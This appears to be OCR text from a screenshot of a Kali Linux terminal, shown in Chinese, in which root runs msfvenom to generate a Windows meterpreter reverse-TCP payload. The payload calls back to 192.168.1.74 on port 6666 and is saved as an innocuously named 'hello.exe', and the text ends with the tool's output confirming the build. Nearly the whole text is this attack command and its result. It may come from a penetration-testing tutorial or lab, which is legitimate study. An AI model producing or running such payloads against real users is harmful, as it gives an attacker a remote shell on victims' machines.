 应用程序 位置 终端 星期四 21:08 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.74 LPOR
T=6666 -f exe -o hello.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
Saved as: hello.exe
root@kali:~#